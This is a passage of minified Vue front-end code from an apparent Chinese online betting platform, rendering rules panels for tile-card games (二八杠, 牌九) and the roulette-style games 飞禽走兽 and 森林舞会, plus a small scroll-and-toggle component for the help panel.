mj8"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("二八杠：")]),e("div",[t._v("单张八筒及单张二筒组成。")])])]),e("li",[e("div",{staticClass:"how-to-play-code how-to-play-code-mj"},[e("em",{staticClass:"game-chess-mj card-0 mj9"}),e("em",{staticClass:"game-chess-mj card-4 mjWhite"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("九点半至一点：")]),e("div",[t._v("依据2张筒子牌点数加总取其个位数字；白皮为半点。例：九筒白皮为『九点半』、六筒五筒为『一点』。")])])]),e("li",[e("div",{staticClass:"how-to-play-code how-to-play-code-mj"},[e("em",{staticClass:"game-chess-mj card-0 mj6"}),e("em",{staticClass:"game-chess-mj card-4 mj4"})]),e("div",{staticClass:"how-to-play-info"},[e("div",{staticClass:"tit"},[t._v("鳖十：")]),e("div",[t._v("九筒一筒、七筒三筒、六筒四筒。")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局。")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则：")]),e("div",{staticClass:"row-bottom"},[t._v(" 一副骨牌有32张牌"),e("br"),t._v("顺门：下注区开牌与庄家比牌大小"),e("br"),t._v("对门：下注区开牌与庄家比牌大小"),e("br"),t._v("倒门：下注区开牌与庄家比牌大小"),e("br"),t._v("桥：顺门与倒门同胜=桥胜，同败则桥败，其他(一胜一败)退本金，投注无效"),e("br"),t._v("顺角：顺门对门同胜=顺角胜，同败则顺角败，其他(一胜一败)退本金，投注无效"),e("br"),t._v("倒角：对门倒门同胜=倒角胜，同败则倒角败，其他(一胜一败)退本金，投注无效 ")]),e("br"),e("div",{staticClass:"row-bottom"},[t._v(" 发牌： 发牌前，系统投掷两颗骰子，根据骰子点数之和决定发牌顺序，1点是庄家，2点是顺门，以逆时针类推决定出向谁先发牌后，系统按逆时针向庄家，顺门，对门，倒门四个区域各发两张牌。 ")]),e("br"),e("div",{staticClass:"row-bottom"},[t._v(" 亮牌比牌：顺门，对门，倒门分别与庄比牌，各门之间不互比 ")])]),e("br"),e("div",[e("div",{staticClass:"tit"},[t._v("牌型大小：")]),e("div",{staticClass:"row-bottom"},[t._v(" 比牌原则：对牌>点数牌"),e("br"),t._v("首先看两张牌有无配成对牌，如果配对牌且牌型相同，则庄赢，如果没有配成对牌那么以两张牌点数加总和取个位数来进行比牌，比如4点+5点= 9点、11点+5点=16取个位=6，结果是9点最大，如下方点数说明。"),e("br"),t._v("点数相同则比较单牌最大牌的大小， 如果单牌最大牌的大小也相同，则比单牌最小牌的大小，如果都还是相同则庄赢。 ")])]),e("div",[e("div",{staticClass:"tit"},[t._v("点数说明：")]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj12"}),e("div",{staticClass:"pjOperator"},[t._v("+")]),e("em",{staticClass:"game-chess-card card-4 PJBG pj01"}),e("div",{staticClass:"pjOperator pjEqual"},[t._v("=9")])]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj08"}),e("div",{staticClass:"pjOperator"},[t._v("+")]),e("em",{staticClass:"game-chess-card card-4 PJBG pj01"}),e("div",{staticClass:"pjOperator pjEqual"},[t._v("=6")])])])]),e("div",[e("div",{staticClass:"tit"},[t._v("对牌大小")]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj32"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj16"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj15"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj15"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj14"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj14"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj13"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj13"}),e("em",{staticClass:"card-10 iconfont back"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType"},[t._v("至尊")]),e("em",{staticClass:"pjType"},[t._v("双天")]),e("em",{staticClass:"pjType"},[t._v("双地")]),e("em",{staticClass:"pjType"},[t._v("双人")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj12"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj12"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj11"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj11"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj10"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj10"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj09"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj09"}),e("em",{staticClass:"card-10 iconfont back"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType"},[t._v("双鹅")]),e("em",{staticClass:"pjType"},[t._v("双梅")]),e("em",{staticClass:"pjType",staticStyle:{left:"40vw"}},[t._v("双长三")]),e("em",{staticClass:"pjType",staticStyle:{left:"58.5vw"}},[t._v("双板凳")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj08"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj08"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj07"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj07"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj06"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj06"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj05"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj05"}),e("em",{staticClass:"card-10 iconfont back"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType",staticStyle:{left:"2vw"}},[t._v("双斧头")]),e("em",{staticClass:"pjType",staticStyle:{left:"20.5vw"}},[t._v("双红头")]),e("em",{staticClass:"pjType",staticStyle:{left:"40vw"}},[t._v("双高脚")]),e("em",{staticClass:"pjType",staticStyle:{left:"58.5vw"}},[t._v("双零霖")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj04"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj20"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj03"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj19"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj02"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj18"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj01"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj17"}),e("em",{staticClass:"card-10 iconfont back"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType"},[t._v("杂九")]),e("em",{staticClass:"pjType"},[t._v("杂八")]),e("em",{staticClass:"pjType"},[t._v("杂七")]),e("em",{staticClass:"pjType"},[t._v("杂五")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj20"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj15"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj20"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj14"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj19"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj15"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj19"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj14"}),e("em",{staticClass:"card-10 iconfont back"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType"},[t._v("天王")]),e("em",{staticClass:"pjType"},[t._v("地王")]),e("em",{staticClass:"pjType"},[t._v("天杠")]),e("em",{staticClass:"pjType"},[t._v("地杠")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj02"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj15"}),e("em",{staticClass:"card-4 iconfont back"}),e("em",{staticClass:"game-chess-card card-6 PJBG pj06"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj14"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType",staticStyle:{left:"2vw"}},[t._v("天高九")]),e("em",{staticClass:"pjType",staticStyle:{left:"20.5vw"}},[t._v("地高九")])])]),e("div",[e("div",{staticClass:"tit"},[t._v("单牌大小")]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj15"}),e("em",{staticClass:"card-2 iconfont back"}),e("em",{staticClass:"game-chess-card card-4 PJBG pj14"}),e("em",{staticClass:"card-6 iconfont back"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj13"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj12"}),e("em",{staticClass:"card-2 iconfont back"}),e("em",{staticClass:"game-chess-card card-4 PJBG pj11"}),e("em",{staticClass:"card-6 iconfont back"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj10"}),e("em",{staticClass:"card-10 iconfont back"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType",staticStyle:{left:".5vw"}},[t._v("天牌")]),e("em",{staticClass:"pjType",staticStyle:{left:"12.5vw"}},[t._v("地牌")]),e("em",{staticClass:"pjType",staticStyle:{left:"24.5vw"}},[t._v("人牌")]),e("em",{staticClass:"pjType",staticStyle:{left:"38vw"}},[t._v("鹅牌")]),e("em",{staticClass:"pjType",staticStyle:{left:"50vw"}},[t._v("梅牌")]),e("em",{staticClass:"pjType",staticStyle:{left:"62.5vw"}},[t._v("长三")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj09"}),e("em",{staticClass:"card-2 iconfont back"}),e("em",{staticClass:"game-chess-card card-4 PJBG pj08"}),e("em",{staticClass:"card-6 iconfont back"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj07"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj06"}),e("em",{staticClass:"card-2 iconfont back"}),e("em",{staticClass:"game-chess-card card-4 PJBG pj05"}),e("em",{staticClass:"card-6 iconfont back"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj20"}),e("em",{staticClass:"card-10 iconfont iconEqual"},[t._v("=")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType",staticStyle:{left:".5vw"}},[t._v("板凳")]),e("em",{staticClass:"pjType",staticStyle:{left:"12.5vw"}},[t._v("斧头")]),e("em",{staticClass:"pjType",staticStyle:{left:"23.5vw"}},[t._v("红头十")]),e("em",{staticClass:"pjType",staticStyle:{left:"37.5vw"}},[t._v("高脚七")]),e("em",{staticClass:"pjType",staticStyle:{left:"50vw"}},[t._v("零霖六")]),e("em",{staticClass:"pjType",staticStyle:{left:"62.5vw"}},[t._v("杂九")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj04"}),e("em",{staticClass:"card-2 iconfont back"}),e("em",{staticClass:"game-chess-card card-4 PJBG pj19"}),e("em",{staticClass:"card-6 iconfont iconEqual"},[t._v("=")]),e("em",{staticClass:"game-chess-card card-8 PJBG pj03"}),e("em",{staticClass:"card-10 iconfont back"})]),e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj18"}),e("em",{staticClass:"card-2 iconfont iconEqual"},[t._v("=")]),e("em",{staticClass:"game-chess-card card-4 PJBG pj02"}),e("em",{staticClass:"card-6 iconfont back"}),e("em",{staticClass:"game-chess-card card-8 PJBG pj01"}),e("em",{staticClass:"card-10 iconfont iconEqual"},[t._v("=")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType",staticStyle:{left:".5vw"}},[t._v("杂九")]),e("em",{staticClass:"pjType",staticStyle:{left:"12.5vw"}},[t._v("杂八")]),e("em",{staticClass:"pjType",staticStyle:{left:"24.5vw"}},[t._v("杂八")]),e("em",{staticClass:"pjType",staticStyle:{left:"38vw"}},[t._v("杂七")]),e("em",{staticClass:"pjType",staticStyle:{left:"50vw"}},[t._v("杂七")]),e("em",{staticClass:"pjType",staticStyle:{left:"62.5vw"}},[t._v("杂五")])]),e("div",{staticClass:"row-bottom"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj"},[e("em",{staticClass:"game-chess-card card-0 PJBG pj17"}),e("em",{staticClass:"card-2 iconfont back"}),e("em",{staticClass:"game-chess-card card-4 PJBG pj16"}),e("em",{staticClass:"card-6 iconfont iconEqual"},[t._v("=")]),e("em",{staticClass:"game-chess-card card-8 PJBG pj32"})])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("em",{staticClass:"pjType",staticStyle:{left:".5vw"}},[t._v("杂五")]),e("em",{staticClass:"pjType",staticStyle:{left:"12.5vw"}},[t._v("二四")]),e("em",{staticClass:"pjType",staticStyle:{left:"24.5vw"}},[t._v("丁三")])])]),e("div",[e("div",{staticClass:"tit"},[t._v("对牌说明：")]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj32"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj16"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("至尊")]),e("div",{staticClass:"contentPJ"},[t._v('歇后语 "丁三配二四➜绝配" 由此而来,特点是点数3+6=9。')])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj15"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj15"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双天")]),e("div",{staticClass:"contentPJ"},[t._v("由两张天牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj14"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj14"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双地")]),e("div",{staticClass:"contentPJ"},[t._v("由两张地牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj13"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj13"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双人")]),e("div",{staticClass:"contentPJ"},[t._v("由两张人牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj12"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj12"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双鹅")]),e("div",{staticClass:"contentPJ"},[t._v("由两张鹅牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj11"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj11"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双梅")]),e("div",{staticClass:"contentPJ"},[t._v("由两张梅花牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj10"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj10"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双长三")]),e("div",{staticClass:"contentPJ"},[t._v("由两张长三牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj09"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj09"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双板凳")]),e("div",{staticClass:"contentPJ"},[t._v("由两张板凳牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj08"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj08"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双斧头")]),e("div",{staticClass:"contentPJ"},[t._v("由两张斧头牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj07"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj07"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双红头")]),e("div",{staticClass:"contentPJ"},[t._v("由两张红头牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj06"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj06"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双高脚")]),e("div",{staticClass:"contentPJ"},[t._v("由两张高脚牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj05"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj05"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双零霖")]),e("div",{staticClass:"contentPJ"},[t._v("由两张零霖牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj04"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj20"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双杂九")]),e("div",{staticClass:"contentPJ"},[t._v("由两张杂九牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj03"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj19"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双杂八")]),e("div",{staticClass:"contentPJ"},[t._v("由两张杂八牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj02"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj18"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双杂七")]),e("div",{staticClass:"contentPJ"},[t._v("由两张杂七牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj01"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj17"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("双杂五")]),e("div",{staticClass:"contentPJ"},[t._v("由两张杂五牌组成")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj20"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj15"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("天王")]),e("div",{staticClass:"contentPJ"},[t._v("天牌配任何一种9点牌, 即天牌配杂九牌, 特点是点数为12+9=21。")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj20"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj14"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("地王")]),e("div",{staticClass:"contentPJ"},[t._v("地牌配任何一种9点牌, 即地牌配杂九牌, 特点是点数为2+9=11。")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj19"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj15"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("天杠")]),e("div",{staticClass:"contentPJ"},[t._v("天牌配任何一种8点牌, 即地牌配人牌或杂八牌, 特点是点数为12+8=20。")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj19"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj14"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("地杠")]),e("div",{staticClass:"contentPJ"},[t._v("地牌配任何一种8点牌, 即地牌配人牌或杂八牌, 特点是点数为2+8=10。")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj02"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj15"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("天高九")]),e("div",{staticClass:"contentPJ"},[t._v("天牌配杂七中的二五牌。")])])]),e("div",{staticClass:"row-bottom row-bottom--pj"},[e("div",{staticClass:"how-to-play-code how-to-play-code-pj",staticStyle:{width:"14vw !important"}},[e("em",{staticClass:"game-chess-card card-0 PJBG pj06"}),e("em",{staticClass:"game-chess-card card-2 PJBG pj14"})]),e("div",{staticClass:"explain"},[e("div",{staticClass:"titlePJ"},[t._v("地高九")]),e("div",{staticClass:"contentPJ"},[t._v("地牌配高脚七牌。")])])])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局。")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 《飞禽走兽》是移植自经典街机的轮盘游戏，每一局时长为30S。游戏玩家可以在游戏过程中任意选择自己喜欢的区域投放筹码。游戏开始后灯号会开始转动，几圈以后灯号会停下，灯号所停位置就代表此次游戏开奖结果。玩家投中后，即可获得相应的奖金。"),e("br"),e("br"),t._v(" 1.本游戏共有10种动物标志，分飞禽与走兽两类，及不属飞禽走兽的金鲨、银鲨，另有任意飞禽与任意走兽，共十二个不同的下注区域。游戏玩家可以在游戏过程中任意选择自己喜欢的区域投放筹码。"),e("br"),e("br"),t._v(" 2.整个游戏共有12个下注区域分别为飞禽类的燕子、鸽子、孔雀、老鹰，以及走兽类的兔子、猴子、熊猫、狮子，不属飞禽走兽的银鲨、金鲨，及任意飞禽、任意走兽。"),e("br"),e("br"),t._v(" 3.游戏时长：30S。"),e("br"),e("br"),t._v(" 4.每天局数：每天2880局。第一局开始时间为：00:00:00 (实际以游戏服务端启动时间为准，同时中途游戏中断或者暂停，局数将根据上一局游戏的局数+1，开始下一局游戏)"),e("br"),e("br"),t._v(" 5.游戏规则"),e("br"),e("br"),t._v(" (1) 开始新局后即开始下注倒数计时，你可以依照你的预测，选择筹码下注。"),e("br"),e("br"),t._v(" (2) 倒数时间结束后停止下注，灯号将会开始转动，几圈后，灯号停下，所停位置就代表此次游戏开奖结果。"),e("br"),e("br"),t._v(" (3) 开奖完成后，将会直接根据你所押注的盘口进行派奖。 ")])])])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"game-chess-img how-to-play-middle"},[e("div",{staticClass:"how-to-play-content setfont games-font"},[e("div",[e("div",{staticClass:"tit"},[t._v("开奖时间：")]),e("div",{staticClass:"row-bottom"},[t._v("30秒1局，全天2880局。")])]),e("div",[e("div",{staticClass:"tit"},[t._v("玩法规则")]),e("div",{staticClass:"row-bottom"},[t._v(" 《森林舞会》将经典街机游戏全新改造玩法，每一局时长为30S。有如各赌场必备的轮盘游戏，玩家除了可以猜结果，还可以选择更容易中奖的猜颜色、猜动物玩法。游戏开始后轮盘与指针会开始转动，几圈后停下，指针指到的颜色与动物就代表此次游戏开奖结果。玩家投中后，即可获得相应的奖金。"),e("br"),e("br"),t._v(" 1.本游戏共有4种动物标志，3种颜色，交叉组合出共12种开奖结果。除了猜开结果，游戏玩家可以在游戏过程中任意切换猜结果、猜动物、猜颜色三类玩法，选择自己喜欢的区域投放筹码。"),e("br"),e("br"),t._v(" 2.每天局数：每天2880局。第一局开始时间为：00:00:00 (实际以游戏服务端启动时间为准，同时中途游戏中断或者暂停，局数将根据上一局游戏的局数+1，开始下一局游戏)"),e("br"),e("br"),t._v(" 3.游戏规则"),e("br"),e("br"),t._v(" (1) 开始新局后即开始下注倒数计时，你可以依照你的预测，选择筹码下注。"),e("br"),e("br"),t._v(" (2) 倒数时间结束后停止下注，轮盘与指针将会开始转动，几圈后，指针所停位置就代表此次游戏开奖结果。"),e("br"),e("br"),t._v(" (3) 开奖完成后，将会直接根据你所押注的盘口进行派奖。 ")])])])])}],r=s(42450),n={props:{isOpenPlayInfo:{type:Boolean,default:!1}},computed:{...["isBLNN","isBLDT","isBLK3","isBLRB","isBLBJL","isBLBM","isBLGF","isHHTH","isBLSH","isBLSLM","isHHSG","isHHEBG","isHHPJ","isHHBB","isHHFP"].reduce((t,e)=>(t[e]=()=>r[e](),t),{})},methods:{changePlayInfo(t){r.playSound("closeMusic");const e=r.qSelector(".how-to-play-content");e.scrollTop=0,this.$emit("changePlayInfo",t)},goBottom(){if(r.isBaidu()||r.isVivo()){const t=r.qSelector(".how-to-play-content");t.scrollTo({top:t.scrollHeight,behavior:"smooth"})}else{const t=this.$refs.hiddenbox,e=r.qSelector(".how-to-play-content");let s=e&&e.scrollTop;const i=this.isHHPJ?3200:999;t&&t.classList.add("hidden-box"),e&&(e.style.overflow="hidden"),e&&e.scrollTop<i&&(e.style.overflow="auto",e.style.overflowX="hidden");const a=()=>{if(s+=50,s>=i)return t&&t.classList.remove("hidden-box"),s=i,void(e.scrollTop=s);e.scrollTop=s,requestAnimationFrame(a)};a()}}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"7e19615b",null),d=c.exports},13972:function(t,e,s){s.d(e,{A:function(){return C}});var i=function(){var t=this,e=t._self._c;return 